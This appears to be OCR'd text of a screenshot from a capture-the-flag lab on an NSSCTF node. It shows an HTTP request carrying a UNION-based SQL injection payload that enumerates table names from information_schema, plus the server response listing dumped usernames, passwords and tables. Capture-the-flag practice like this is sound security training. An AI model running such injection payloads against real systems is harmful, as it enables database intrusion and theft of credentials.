 1 GET /?id=1)))))) union
select 1,group_concat(table_name) from information_schema.tables where table_schem
a='ctftraining' --+ HTTP/1.1
2 Host: node5.anna.nssctf.cn:28610
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://node5.anna.nssctf.cn:28610/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=admin; pass=21232f297a57a5a743894a0e4a801fc3; session=
eyJuYW1lIjoiMSJ9.ZF-tFA.vkC_untNoz0nteZN5hzeXA4FNOE
10 Connection: close
11
12
60 <div class="col-md-6">
61 <h5>
Executed Operations:
</h5>
SELECT username,password FROM users WHERE id = ((((((1)))))) union sel
<br>
Array
62 (
63 [0] => Array
64 (
65 [username] => tanji
66 [password] => OHHHHHHH
67 )
68
69 [1] => Array
70 (
71 [username] => 1
72 [password] => flag,news,users
73 )
74
75 )